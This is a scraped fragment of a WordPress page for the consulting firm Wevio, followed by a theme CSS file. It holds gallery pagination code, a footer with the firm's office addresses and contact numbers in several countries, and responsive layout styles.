#bwg_container1_0 #bwg_container2_0 .displaying-num_0 {     	 display: none;      }      }      #bwg_container1_0 #bwg_container2_0 .displaying-num_0 {				font-size: 12px;				font-family: segoe ui;				font-weight: bold;				color: #666666;				margin-right: 10px;				vertical-align: middle;      }      #bwg_container1_0 #bwg_container2_0 .paging-input_0 {				font-size: 12px;				font-family: segoe ui;				font-weight: bold;				color: #666666;				vertical-align: middle;      }      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled:hover,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled:focus,			#bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 input.bwg_current_page {				cursor: default;				color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 input.bwg_current_page {				cursor: pointer;				text-align: center;				font-size: 12px;				font-family: segoe ui;				font-weight: bold;				color: #666666;				text-decoration: none;				padding: 3px 6px;				margin: 0;				border-radius: 0;				border-style: solid;				border-width: 1px;				border-color: #E3E3E3;								background-color: rgba(255, 255, 255, 1.00);				box-shadow: 0;				transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      </style>      <span class="bwg_nav_cont_0">              <div class="tablenav-pages_0">                  </div>                <input type="hidden" id="page_number_0" name="page_number_0" value="1" />      <script type="text/javascript">        if( jQuery('.bwg_nav_cont_0').length > 1 ) {          jQuery('.bwg_nav_cont_0').first().remove()        }        function spider_page_0(cur, x, y, load_more) {          if (typeof load_more == "undefined") {            var load_more = false;          }          if (jQuery(cur).hasClass('disabled')) {            return false;          }          var items_county_0 = 1;          switch (y) {            case 1:              if (x >= items_county_0) {                document.getElementById('page_number_0').value = items_county_0;              }              else {                document.getElementById('page_number_0').value = x + 1;              }              break;            case 2:              document.getElementById('page_number_0').value = items_county_0;              break;            case -1:              if (x == 1) {                document.getElementById('page_number_0').value = 1;              }              else {                document.getElementById('page_number_0').value = x - 1;              }              break;            case -2:              document.getElementById('page_number_0').value = 1;              break;						case 0:              document.getElementById('page_number_0').value = x;              break;            default:              document.getElementById('page_number_0').value = 1;          }          bwg_ajax('gal_front_form_0', '0', 'bwg_thumbnails_0', '0', '', 'gallery', 0, '', '', load_more, '', 1);        }                    jQuery('.first-page-0').on('click', function () {              spider_page_0(this, 1, -2, 'numeric');              return false;            });            jQuery('.prev-page-0').on('click', function () {              spider_page_0(this, 1, -1, 'numeric');              return false;            });            jQuery('.next-page-0').on('click', function () {              spider_page_0(this, 1, 1, 'numeric');              return false;            });            jQuery('.last-page-0').on('click', function () {              spider_page_0(this, 1, 2, 'numeric');              return false;            });        				/* Change page on input enter. */        function bwg_change_page_0( e, that ) {          if (  e.key == 'Enter' ) {            var to_page = parseInt(jQuery(that).val());            var pages_count = jQuery(that).parents(".pagination-links").data("pages-count");            var current_url_param = jQuery(that).attr('data-url-info');            if (to_page > pages_count) {              to_page = 1;            }	 												spider_page_0(this, to_page, 0, 'numeric');							return false;						          }          return true;        }        jQuery('.bwg_load_btn_0').on('click', function () {            spider_page_0(this, 1, 1, true);            return false;        });      </script>      </span>                </div>        </form>        <style>          #bwg_container1_0 #bwg_container2_0 #spider_popup_overlay_0 {          background-color: #000000;          opacity: 0.70;          }          </style>        <div id="bwg_spider_popup_loading_0" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_0" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>        <input type="hidden" id="bwg_random_seed_0" value="523263460">                </div>    </div>    <script>      if (document.readyState === 'complete') {        if( typeof bwg_main_ready == 'function' ) {          if ( jQuery("#bwg_container1_0").height() ) {            bwg_main_ready(jQuery("#bwg_container1_0"));          }        }      } else {        document.addEventListener('DOMContentLoaded', function() {          if( typeof bwg_main_ready == 'function' ) {            if ( jQuery("#bwg_container1_0").height() ) {             bwg_main_ready(jQuery("#bwg_container1_0"));            }          }        });      }    </script>    

		</div>
	</div>
</div></div></div></div>
</div>					</div>
	
</article>
	</div>

	</div> <!--.container-->
	</div> <!--#main-->
	</div> <!--.content_wrapper-->
		<footer id="footer" class="footer style_1">
		
						<div class="widgets_row">
			<div class="container">
				<div class="footer_widgets">
					<div class="row">
													<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
																																																			<section id="text-2" class="widget widget_text">			<div class="textwidget"><br/><div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.weviokorea.com/">KOREA</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Seoul</P>
<p>27th Floor, Trade Tower, 511, YeongdongDaero, GangnamGu, Seoul, 06164, Korea</p>
<p>서울특별시 강남구 영동대로 511, 트레이드타워 27층, 06164</p>
</div>
</li>
<li><div class="icon"><i class="stm-iphone"></i></div>
	<div class="text"><p>+82 2 3452 3690</p>
 </li>
 <li><div class="icon"><i class="stm-stm14_fax"></i></div>
         <div class="text"><p>[Fax공통사용] : 070-7614-3680</p></div>
</li>

<li>
				<div class="icon">
					<i class="stm-email"></i>
				</div>
				<div class="text"><p>
					<a href="mailto:contact@wevio.com">Korea@wevio.com</a></p>
				</div>
			</li>
			</ul></div></div></div></div>
<br/>

</div>
		</section>							</div>
													<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
																<section id="text-3" class="widget widget_text">			<div class="textwidget"><br/><div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.wevio.com">INDIA</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Mumbai</P>
<p>Solitaire Corporate Park, Andheri East: </br>7th floor, S 11, Unit No 1171,1172, Solitaire Corporate Park, Chakala, Andheri (East), Mumbai 400093 India
</p>
</div>
</li>
<li>
				<div class="icon">
					<i class="stm-iphone"></i>
				</div>
				<div class="text">
					<p>+91 814 359 9874</p>
				</div>
			</li>

<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Hyderabad</P>
<p>Hitex Bizness Square: </br>4th, Bizness Square, Opposite Hitex Junction, Hitec City, Madhapur, Hyderabad 500084 India</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Bangalore</P>
<p>Ranka Junction: </br>3rd Floor, AH45, Krishna Reddy Industrial Area, Dooravani Nagar, Bangalore, Karnataka 560016 India
</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">New Delhi</P>
<p>CP2: </br>2nd Floor, Property No. 44, Regal Building, Connaught Place, New Delhi 110001 India</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Pune</P>
<p>Pride Accord: </br>2nd Floor , Pride Purple Accord , Above Vijay Sales , Baner Road , Baner , Pune, Maharashtra 411045 India</p>
</div>
</li>
<li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Channai</P>
<p>SKCL Techsquare: </br>Lazer Street, South Phase, SIDCO Industrial Estate, Guindy, Chennai, Tamil Nadu 600032 India</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Ahmedabad</P>
<p>Ahmedabad Mauryansh Elanza: : </br>001 Mayuransh Elanza, Nr. Parekh's Hospital, Shyamal Crossroad, 132 Feet Ring Rd, Satellite, Ahmedabad, Gujarat 380015 India</p>
</div>
</li>



							
							<li>
				<div class="icon">
					<i class="stm-email"></i>
				</div>
				<div class="text">
					<p><a href="mailto:contact@wevio.com">India@wevio.com</a></p>
				</div>
			</li>
			</ul></div></div></div></div></div>
		</section>							</div>
													<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
																<section id="text-4" class="widget widget_text">			<div class="textwidget"><br/><div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.wevio.com">USA</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">New York</P>
<p>295 Madison Avenue, 12th Floor, New York City, </p>
<p>New York, NY 10017, U. S. A. </p>
</div>
</li>
							<li>
				<div class="icon">
					<i class="stm-iphone"></i>
				</div>
				<div class="text">
					<p>+1. 646 439 0909</p>
				</div>
			</li>
							<li>
				<div class="icon">
					<i class="stm-email"></i>
				</div>
				<div class="text">
			<p><a href="mailto:contact@wevio.com">contact@wevio.com </a></p>
				</div>
			</li>
			</ul></div></div></div></div>
			
			
<br/>
			
			<div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.wevio.com">SINGAPORE</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Singapore</P>
<p>Korea Plaza, 3 Church Street, #01-02 Samsung Hub, </p>
<p>Singapore 049483</p>
</div>
</li>
							<li>
				<div class="icon">
					<i class="stm-iphone"></i>
				</div>
				<div class="text">
					<p>+65 6533 0441 </p>
				</div>
			</li>
							
			</ul></div></div></div></div></div>
		</section>							</div>
											</div>
				</div>
			</div>
		</div>
	



			



			<div class="copyright_row border-top-hide">
			<div class="container">
				<div class="copyright_row_wr">
											<div class="socials">
							<ul>
																	<li>
										<a href="https://www.facebook.com/Wevio" target="_blank" class="social-facebook">
											<i class="fa fa-facebook"></i>
										</a>
									</li>
																	<li>
										<a href="https://twitter.com/Wevio_Inc" target="_blank" class="social-twitter">
											<i class="fa fa-twitter"></i>
										</a>
									</li>
																	<li>
										<a href="http://www.instagram.com/wevio" target="_blank" class="social-instagram">
											<i class="fa fa-instagram"></i>
										</a>
									</li>
																	<li>
										<a href="https://plus.google.com/+WevioGlobal-Online-Marketing-Company" target="_blank" class="social-google-plus">
											<i class="fa fa-google-plus"></i>
										</a>
									</li>
																	<li>
										<a href="https://www.linkedin.com/company/wevio" target="_blank" class="social-linkedin">
											<i class="fa fa-linkedin"></i>
										</a>
									</li>
																	<li>
										<a href="https://www.flickr.com/photos/wevio/" target="_blank" class="social-flickr">
											<i class="fa fa-flickr"></i>
										</a>
									</li>
																	<li>
										<a href="http://www.pinterest.com/wevioinc/" target="_blank" class="social-pinterest">
											<i class="fa fa-pinterest"></i>
										</a>
									</li>
																	<li>
										<a href="https://www.youtube.com/playlist?list=UUvh-YkjGY_SXFnydTL5d1yw" target="_blank" class="social-youtube">
											<i class="fa fa-youtube"></i>
										</a>
									</li>
															</ul>
						</div>
																<div class="copyright">
							Copyright © 1998-2023. All Rights Reserved.						</div>
									</div>
			</div>
		</div>
		</footer>
	</div> <!--#wrapper-->
<style>
	.item .title{
    	cursor: pointer;
	}
	.item .title:-moz-drag-overhover{
		color: #fff;
	}
</style>
<script type="text/javascript">
	jQuery(document).ready(function(){
	    jQuery(".item .title").click(function(){
	        $res = jQuery(this).html();
	        if($res == "USA"){
	        	//alert("USA");
				window.location = "http://www.wevio.com/";	
			}
			else if($res == "INDIA"){
				//alert("India")
				window.location = "http://www.wevioindia.com/";	
			} else if($res == "KOREA"){
				//alert("Korea")
				window.location = "http://www.weviokorea.com/";	
			}

	        
	        //jQuery("p").slideToggle();
	    });
	});
</script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.wevio.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/themes/consulting/assets/js/bootstrap.min.js?ver=6.5.7" id="bootstrap-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/themes/consulting/assets/js/select2.min.js?ver=6.5.7" id="select2-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/themes/consulting/assets/js/custom.js?ver=6.5.7" id="consulting-custom-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.4" id="megamenu-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.wevio.com/wp-content/themes/consulting/assets/css/layout_1/wevio-cst-styles.css?ver=6.5.7
body_size: 45922
content:
.postid-5794 .page_title{background-color:#9ab21a;}
.footer_widgets .stm_gmap_wrapper .gmap_addresses .addresses .item .title a{color:#fff !important;}
.footer_widgets .stm_gmap_wrapper .gmap_addresses .addresses .item .title a:hover{color:#9ab21a !important;text-decoration:none;}
@media (max-width:768px) and (min-width:480px){.entry-content{}
.wevio-cent-kr{margin-left:-9px!important;}
.single .econtents{}
.single .econtents .vc_col-xs-6{width:30%;margin-top:10px;}
.over-you body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-style-flat{padding:8px 31px!important;}
#ceo-message .ceo-img-txt{left:20% !important;}
.wevio-global-business .vc_column-inner{padding-left:0px!important;}
.wevio-global-business{margin-top:15px!important;}
.wevio-global-business.vc_custom_1489989884710{margin-bottom:0px!important;}
.info_box.style_3 .info_box_text .title{margin-bottom:0px!important;}
.home-global a{font-size:13px!important;}
.info_box.style_3 .info_box_text{padding:7px 30px 0!important;}
.icon_box.style_1.hexagon.hexanog_animation{padding:0px 0px!important;}
.focus-ind.vc_custom_1490848344473{padding-top:0px!important;padding-bottom:14px!important;}
.wev-tab-exp.vc_custom_1490848833481{padding-top:19px!important;padding-bottom:48px!important;}
.wev-h4.vc_custom_1490005927028{margin-bottom:0px!important;}
#post-1023 .wev-h4 h4{line-height:23px!important;font-size:19px!important;}
.inner{line-height:0px!important;}
.inner h3{margin:0 0 4px!important;}
.morepartners_class a{padding:3px 5px!important;line-height:16px!important;}
.mj-part{margin-bottom:10px!important;}
.home-contact-us.vc_custom_1490001532248{padding-top:31px!important;padding-bottom:0px!important;}
.stm_gmap_wrapper .gmap_addresses{padding:19px 0 8px!important;}
.owl-carousel .owl-item{width:228px!important;margin-right:32px!important;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item{padding:2px 3px 1px 15px!important;}
.mobile_header .top_nav_mobile{margin:0 0 0px!important;}
.mega-sub-menu{background:#9ab21a!important;}
.wev-commited h2{line-height:4px!important;}
.vc_empty_space{display:none!important;}
table{width:100%!important;overflow:scroll!important;display:block!important;}
.major-clients.vc_custom_1482819418144{margin-top:0px!important;margin-bottom:0px!important;}
.focused-industries h2{line-height:18px!important;margin-top:10px!important;}
body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-style-flat{padding:0px 27px!important;margin-bottom:3px!important;line-height:15px!important;}
.mobile-button .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-style-flat{padding:0px 12px!important;}
.grow-text.vc_custom_1490001789336{padding-top:28px!important;padding-bottom:25px!important;}
#post-1023 .grow-font div{font-size:18px!important;line-height:25px!important;}
#post-1023 .home-contact-text div{font-size:28px!important;}
.page_title h1{line-height:15px!important;}
.vc_custom_1490088546608 h1{line-height:29px!important;}
.wpb_text_column.wpb_content_element.wpb_animate_when_almost_visible.wpb_left-to-right h3{line-height:7px!important;}
.footer_widgets .col-sm-6{width:33%!important;}
#footer .footer_widgets{padding:15px 0 0!important;}
.vision p{margin-left:40px!important;margin-top:20px!important;}
.why-gobal{padding-top:15px!important;}
.wpb_single_image img{margin-left:10px!important;}
#post-2003 .wpb_single_image img{margin-left:10px!important;margin-bottom:106px;padding-bottom:114px;}
.why-wevio-wealth h2{line-height:14px!important;}
.why-wevio-text-cent p{margin-top:40px!important;}
.vc_custom_heading .subtitle{line-height:22px!important;}
#partner-pg .vc_tta-tab{width:19.8%!important;}
.stm_partner h5{margin:24px 0 5px!important;}
.document-gallery .document-icon .minheight-icon{min-height:187px!important;}
.vc_row.wpb_row.vc_inner.vc_row-fluid.vc_custom_1453271494452{margin-bottom:0px!important;}
.wev-automobile h3{line-height:14px!important;padding:0px!important;margin-bottom:0px!important;}
.vc_row.wpb_row.vc_row-fluid.vc_custom_1452687555475{margin-bottom:0px!important;}
.company_history > ul > li .company_history_text{padding:0 0 11px!important;}
.history-marg-bottm.vc_custom_1490356846177{margin-bottom:0px!important;}
#ceo-message .ceo-img-txt{padding-left:10px!important;}
.vc_custom_heading h4{line-height:0px!important;}
.vc_custom_heading h2{line-height:16px!important;margin-top:5px!important;}
body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding-left:34px!important;}
body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{left:5px!important;}
body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding-left:28px!important;line-height:17px!important;}
.vc_row.wpb_row.vc_row-fluid{margin-bottom:0px!important;}
body #main{padding:0 0 0px !important;}
.auto-mobile{margin-left:30px!important;}
.industries-refference{margin-left:20px!important;}
.whole-retail-image{margin-left:75px;}
.posts_grid .post_thumbnail{margin-bottom:0px!important;}
.posts_grid h5{margin-bottom:0px!important;}
.posts_grid h5{min-height:49px!important;}
.posts_grid p{min-height:98px!important;margin:0 0 0px!important;}
.vc_custom_heading div{font-size:15px!important;}
.strat-buss-marg.vc_custom_1490336932547{margin-bottom:0px !important;}
#huge_it_portfolio_content_3 #huge_it_portfolio_container_3{margin-left:95px!important;}
.in-lang-row .in-lang a{padding:1px 10px!important;}
.home-caro .vc_images_carousel .vc_carousel-control .icon-prev{margin-left:-89px!important;}
.stm_service_category-online-marketing-services h2{margin-bottom:6px!important;}
.ex-trade{margin-left:75px!important;padding-left:75px!important;}
#post-2007 .ex-trade{margin-left:48px!important;padding-left:24px!important;}
#post-2010 .ex-trade{margin-left:0px!important;padding-left:0px!important;}
.trade-text span{font-size:12px!important;}
.vc_custom_heading .subtitle{margin-top:6px!important;}
.stm_service_category-global-partnership-management .vc_custom_1481201195036{margin-top:0px!important;}
.stm_service_category-global-partnership-management .wpb_content_element{margin-bottom:10px!important;}
.stm_service_category-global-partnership-management .vc_custom_1481200512276{margin-top:0px!important;}
.stm_service_category-global-partnership-management .vc_custom_1490593996490{margin-top:0px!important;}
.deleg-row .deleg-text{padding-top:23px!important;}
.glo-brd-mkt{margin-left:50px!important;padding-left:50px!important;}
#ytc-wrapper .ytc-links{margin-top:0px!important;}
.wpb_widgetised_column aside.widget{margin:0 0 0px 0 !important;}
#post-1260 .wpb_single_image img{margin-left:0px!important;}
#post-1262 .wpb_single_image img{margin-left:0px!important;}
#post-1254 .wpb_single_image img{margin-left:0px!important;}
.online-market{margin-left:50px!important;padding-left:50px!important;}
#post-1249 .online-market{margin-left:0px!important;padding-left:0px!important;}
.post_bottom{margin:0 0 10px!important;}
#post-11 .vc_custom_heading div{font-size:50px !important;}
#post-11 .icon{line-height:32px!important;}
.vc_custom_heading .icon{margin-right:7px!important;}
#post-11 .vc_custom_heading.has_icon h4{padding-top:18px!important;}
#post-11 .stm_contacts_widget.vc_custom_1490250237021{padding-top:21px !important;padding-left:21px !important;}
#post-11 .wpb_gmaps_widget .wpb_map_wraper iframe{margin-bottom:23px!important;}
#post-1286 .button.size-lg{padding:6px 6px!important;line-height:28px!important;}
#post-1286 .button.size-lg.icon_right{padding-right:27px!important;}
.paret-trade h3{font-weight:600!important;}
#post-1023 .vc_custom_heading div{font-size:25px!important;}
#post-1023 .stm-check{font-size:52px!important;}
#post-5884 .vc_row.wpb_row.vc_row-fluid{margin-bottom:23px!important;}
}
@media (max-width:479px){.stm_partner_content .stm_partner{margin-bottom:10px!important;}
table{width:100%!important;overflow:scroll!important;display:block!important;}
#ceo-message .ceo-img-txt{left:18% !important;}
.mega-sub-menu{min-width:100%!important;}
.single #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1345 > .mega-sub-menu{width:100%!important;}
.button-more a{padding-right:33px!important;padding-top:4px!important;padding-bottom:4px!important;padding-left:6px!important;}
.morepartners_class a{padding:0px 0px!important;}
.wev-tab-exp.vc_custom_1490848833481{padding-top:31px !important;padding-bottom:19px !important;}
.morepartners_class.mobile-button a{padding-left:4px!important;padding-bottom:5px!important;padding-right:4px!important;padding-top:6px !important;}
.wevio-global-business.vc_custom_1489989884710{margin-bottom:0px !important;margin-top:10px!important;}
.focus.vc_custom_1490000136760{padding-top:0px !important;padding-bottom:0px !important;}
.focused-industries h2{font-size:1.2em!important;line-height:16px!important;}
.home-contact-us.vc_custom_1490001532248{padding-top:9px !important;padding-bottom:10px !important;}
.grow-text.vc_custom_1490001789336{padding-top:30px !important;padding-bottom:20px !important;}
.grow-text .grow-font div{font-size:13px!important;line-height:20px!important;}
.wev-single-img.wpb_content_element{margin-bottom:0px!important;}
.title p a{font-size:0.9em!important;}
.icon_box.style_1.hexagon.hexanog_animation{padding:7px 20px!important;}
.wev-commited h2{margin-bottom:7px!important;line-height:12px!important;}
.wev-exp.vc_custom_1490005581073{padding-top:32px !important;padding-bottom:24px !important;}
.page-id-1023 .wev-h4 h4{line-height:20px!important;font-size:16px !important;}
.stats_counter h3{margin:0px!important;line-height:21px!important;}
.wpb_content_element{margin-bottom:0px !important;}
.mobile-button{padding-top:20px!important;}
.button-more{margin-top:16px!important;}
.home-contact-text.vc_custom_1490074941776{margin-bottom:4px !important;}
.home-contact-text a{font-size:27px!important;}
.home-contact p{line-height:20px!important;}
.no_stripe span{font-size:16px!important;}
.title p a{font-size:1em !important;}
.wev-h4.vc_custom_1490005927028{margin-bottom:34px !important;}
.home-global a{font-size:13px!important;}
.page_title h1{line-height:20px!important;margin-top:18px!important;}
.wev-overview h3{line-height:16px!important;}
.wev-overview p{line-height:19px!important;}
.empty-space{display:none!important;}
.no_stripe h1{line-height:20px!important;padding-top:22px!important;}
.no_stripe span{line-height:21px!important;font-size:13px!important;}
#footer .footer_widgets{padding:10px 0 0!important;}
#footer .footer_widgets .widget{margin:0 0 3px!important;}
.stm_gmap_wrapper .gmap_addresses .addresses .item .title{margin:0 0 2px!important;}
.vc_row.wpb_row.vc_row-fluid.major-clients.vc_custom_1482819418144{margin-bottom:17px !important;}
.vc_custom_heading.base_font_color.focused-industries.vc_custom_1490006281051{margin-bottom:0px !important;}
.vision-text h3{line-height:22px!important;}
.company_history > ul > li .company_history_text{padding:0 0 17px!important;}
#ceo-message .ceo-tp-heading{text-align:left!important;padding-left:6px!important;}
#ceo-message .ceo-tp-subheading{text-align:left!important;padding-left:0px!important;}
.focus.focus-ind.vc_custom_1491473567690{padding-top:0px !important;padding-bottom:0px !important;}
.document-icon{width:40%!important;}
#ceo-message .ceo-tp-ct{text-align:left!important;padding-left:6px!important;}
#ceo-message .ceo-pdr-no .vc_column-inner{padding-left:15px!important;padding-right:15px!important;}
#ceo-message .ceo-pdl-no .wpb_wrapper{padding-left:15px!important;}
#ceo-message .ceo-bt-heading{font-size:1.2em!important;}
.why-wevio-head h1{line-height:38px!important;}
.why-wevio-head .subtitle{line-height:20px!important;}
.why-wevio-wealth h2{margin-bottom:0px!important;}
.why-wevio-wealth.vc_custom_1490158544909{margin-bottom:0px!important;}
.why-wevio-image.wpb_single_image.vc_align_right{text-align:center!important;}
.why-wevio-text-cent p{text-align:center!important;}
.why-wevio-btn{text-align:center!important;}
.organization h2{margin-bottom:0px!important;}
.document-gallery .document-icon .minheight-icon{min-height:92px!important;}
.document-gallery .document-icon .title{font-size:12px!important;}
.wevio-news h2{line-height:9px!important;}
.wev-automobile h3{line-height:4px!important;margin-bottom:6px!important;}
.wev-automobile span{line-height:18px!important;}
.wev-automobile h2{margin-bottom:8px!important;}
.wev-automobile.vc_custom_1490173447920{margin-bottom:8px !important;}
.whole-retail-image{margin-left:40px!important;padding-left:40px!important;}
.whole-retail-image.vc_custom_1452687555475{margin-bottom:0px!important;}
.wev-automobile.vc_custom_1490182484113{margin-bottom:0px!important;}
.vc_row.wpb_row.vc_row-fluid.vc_custom_1452687555475{margin-bottom:0px!important;}
.wev-automobile h4{line-height:0px!important;}
.info-comm-btn a{margin-bottom:20px!important;}
.vc_custom_1490250237021.cont-loc{padding-top:18px !important;padding-right:26px !important;padding-bottom:19px !important;padding-left:22px !important;}
.vc_custom_1490250264627.cont-loc{padding-top:18px !important;padding-right:26px !important;padding-bottom:19px !important;padding-left:22px !important;}
.vc_custom_1490250248963.cont-loc{padding-top:18px !important;padding-right:26px !important;padding-bottom:19px !important;padding-left:22px !important;}
.focus-ind.vc_custom_1490848344473{padding-top:0px !important;padding-bottom:0px !important;}
.stm_contacts_widget h4{font-size:18px!important;}
.cont-send-enq .button.size-lg{padding:0px 8px!important;line-height:13px!important;margin-top:90px!important;}
.deleg-row .deleg-text{position:absolute;right:18px!important;top:-21px!important;}
#post-1256 .portelement_6{margin-left:70px!important;}
#post-1244 .portelement_4{margin-left:70px!important;}
#post-1252 .portelement_2{margin-left:70px!important;}
#post-1249 .portelement_3{margin-left:70px!important;}
#post-2450 .wpb_content_element{margin-bottom:10px!important;}
.company_history > ul > li .sep{width:24px!important;}
.company_history > ul > li .company_history_text h4{line-height:18px!important;}
.glo-brd-mkt{margin-left:25px!important;}
.online-market{margin-left:28px!important;}
.strat-buss-plan h2{line-height:0px !important;margin-top:10px!important;margin-bottom:3px!important;}
.strat-buss-plan-line-heit h2{line-height:15px !important;}
.strat-buss-plan h4{line-height:0px !important;}
.strat-buss-plan span{line-height:22px !important;margin-top:10px!important;}
.strat-buss-marg{margin-top:10px!important;}
.strat-buss-marg-mrg .strat-buss-marg{margin-bottom:10px !important;}
.brand-img-wb{margin-left:40px!important;padding-left:41px!important;margin-top:20px;}
.in-lang-row .in-lang a{margin-right:10px;padding:1px 8px!important;font-size:0.7em !important;}
.in-lang-row .in-lang{top:0%!important;}
.lang-mm span{font-size:17px!important;}
.lang-servic.vc_custom_1490355891567{margin-bottom:25px !important;}
.history-marg-bottm.vc_custom_1490356846177{margin-bottom:10px !important;}
.certificate-pad h3{padding:0px 0 0!important;}
.addresses_wr{margin-bottom:10px !important;}
.paret-trade h3{padding:7px 0 0!important;margin-bottom:0px!important;}
.vc_custom_heading .subtitle{line-height:24px!important;margin-top:9px!important;}
.vc_custom_heading h2{line-height:18px !important;margin-bottom:10px!important;}
.vc_custom_heading .subtitle h5{margin-top:10px!important;padding-bottom:10px!important;}
.vc_empty_space{display:none;}
.vc_custom_heading.text_align_left h2{line-height:0px!important;margin-top:10px!important;}
.vc_custom_1481022380056{margin-top:10px !important;}
.regulatory .vc_custom_1481022380056{margin-top:10px!important;}
.regulatory .vc_custom_1482203702639{margin-top:10px!important;}
.regulatory .vc_custom_1490593996490{margin-top:0px!important;}
.econtents .vc_custom_1481089257966{margin-bottom:0px!important;}
.vc_custom_heading .text_align_left div{margin-top:10px!important;margin-bottom:10px !important;}
.seo-smo{padding-left:30px;margin-left:30px;}
.btob-clients.vc_custom_1490597493509{margin-bottom:0px!important;}
.btob-clients.vc_custom_1490597730342{margin-bottom:0px!important;}
.vc_custom_heading.culture.text_align_left h2{line-height:17px!important;}
.culture-photo.vc_custom_1490599692022{margin-bottom:0px !important;}
.culture-table{font-size:11px!important;}
#post-1286 .input-group .button.size-lg.icon_right{margin-top:0px!important;padding:8px 26px 8px 12px!important;line-height:14px!important;}
.trade-text span{font-size:13px!important;}
.vc_row.wpb_row.vc_row-fluid.vc_custom_1451991003825{margin-bottom:0px !important;}
.vc_row.wpb_row.vc_row-fluid.vc_custom_1486021976850{margin-bottom:0px!important;}
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-lg{margin-top:10px!important;}
.wpb_single_image img{margin-top:10px!important;}
.wev-automobile h2{margin-top:0px!important;padding-top:0px!important;margin-bottom:0px!important;padding-bottom:0px!important;}
.vc_row.wpb_row.vc_inner.vc_row-fluid.vc_custom_1453271494452{margin-bottom:0px!important;}
.vc_row.wpb_row.vc_inner.vc_row-fluid.vc_custom_1452765376433{margin-bottom:0px!important;}
.vc_btn3.vc_btn3-size-sm{padding:4px 17px!important;}
.vc_custom_heading.no_stripe.ind-gbcl h2{line-height:15px!important;}
.posts_grid h5{font-size:15px!important;}
.posts_grid p{font-size:12px!important;margin:0 0 0px!important;}
.posts_grid h5{min-height:51px!important;max-height:51px!important;margin-bottom:0px!important;}
body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{left:0px!important;}
.stm_gmap_wrapper .gmap_addresses .addresses .item ul li{margin:0 0 2px!important;}
.posts_grid .post_thumbnail{margin-bottom:6px!important;}
.posts_grid > ul > li{margin:0px!important;}
.posts_grid p{min-height:0px!important;max-height:49px!important;}
.logo img{width:129px!important;height:39px!important;}
#main{position:relative!important;padding:0 0 21px !important;z-index:10!important;}
ul.page-numbers{margin:0 0 11px 0!important;}
